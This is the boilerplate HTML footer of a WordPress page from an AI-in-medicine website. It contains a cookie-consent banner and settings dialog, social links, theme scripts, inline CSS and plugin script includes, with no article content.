		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="87b065c911a4122e2e0335c6-text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies.</br><div class="wt-cli-ccpa-element"> <a style="color:#333333" class="wt-cli-ccpa-opt-out">Do not sell my personal information</a>.</div></div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 10px 0px 5px">Cookie Settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block">Accept</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->                <div id="ssb-container"
                     class="ssb-btns-right ssb-disable-on-mobile ssb-anim-icons">
                    <ul class="ssb-light-hover">
						                            <li id="ssb-btn-0">
                                <p>
                                    <a href="https://twitter.com/AIMedHQ" target="_blank"><span class="fab fa-twitter"></span>  &nbsp; </a>
                                </p>
                            </li>
							                            <li id="ssb-btn-2">
                                <p>
                                    <a href="https://www.linkedin.com/company/ai-in-medicine" target="_blank"><span class="fab fa-linkedin"></span>  &nbsp; </a>
                                </p>
                            </li>
							                            <li id="ssb-btn-1">
                                <p>
                                    <a href="https://www.instagram.com/aimedhq/?hl=en" target="_blank"><span class="fab fa-instagram"></span>  &nbsp; </a>
                                </p>
                            </li>
							                    </ul>
                </div>
						<script type="87b065c911a4122e2e0335c6-text/javascript">
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script type="87b065c911a4122e2e0335c6-text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="87b065c911a4122e2e0335c6-text/javascript"> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>	<script type="87b065c911a4122e2e0335c6-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://ai-med.io/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.1.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(229,229,229,1);--wp--preset--color--awb-color-4: rgba(152,152,152,1);--wp--preset--color--awb-color-5: rgba(116,116,116,1);--wp--preset--color--awb-color-6: rgba(51,51,51,1);--wp--preset--color--awb-color-7: rgba(5,0,80,1);--wp--preset--color--awb-color-8: rgba(0,0,0,1);--wp--preset--color--awb-color-custom-10: rgba(101,188,123,1);--wp--preset--color--awb-color-custom-11: rgba(235,234,234,1);--wp--preset--color--awb-color-custom-12: rgba(224,222,222,1);--wp--preset--color--awb-color-custom-13: rgba(123,123,123,1);--wp--preset--color--awb-color-custom-14: rgba(218,208,207,1);--wp--preset--color--awb-color-custom-15: rgba(235,235,235,1);--wp--preset--color--awb-color-custom-16: rgba(74,32,219,1);--wp--preset--color--awb-color-custom-17: rgba(232,232,232,1);--wp--preset--color--awb-color-custom-18: rgba(70,50,216,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11.25px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--xlarge: 30px;--wp--preset--font-size--huge: 45px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ai-med.io/wp-includes/css/dist/block-library/style.min.css?ver=6.6' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://ai-med.io/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://ai-med.io/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.7" id="swv-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ai-med.io\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="87b065c911a4122e2e0335c6-text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.7" id="contact-form-7-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="87b065c911a4122e2e0335c6-text/javascript" src="https://ai-med.io/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
